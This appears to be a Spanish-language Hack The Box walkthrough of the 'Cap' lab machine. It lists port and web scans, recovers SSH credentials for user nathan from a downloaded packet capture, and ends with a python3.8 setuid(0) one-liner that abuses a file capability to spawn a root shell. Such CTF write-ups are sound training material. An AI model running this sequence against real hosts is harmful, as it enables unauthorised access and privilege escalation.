Cap

HTB Linux

nmap -A -p- -oA captain 10.129.183.97 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA captain 10.129.183.97

nmap -sU -O -p- -oA captain-udp 10.129.183.97

nikto -h 10.129.183.92:80

gobuster dir -k -u http://10.129.183.97/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100



De los puertos que se encuentran despues de escanear la ip vemos que ftp es uno de ellos.

ftp 10.129.183.97

nc -nv 10.129.183.97 22

Parece que el puerto 21-22 no es una buena opcion para empezar.





Vamos a http://10.129.183.97 Vemos que Nathan es un usuario





Vemos el resultado http://10.129.183.97/ip



Bajamos el pcap y lo vemos en wireshark

ssh nathan@10.129.183.97

Con las credenciales que se encontro en el pcap





getcap -r / 2>/dev/null



python3.8 -c ‘import os; os.setuid(0); os.system(“/bin/sh”)’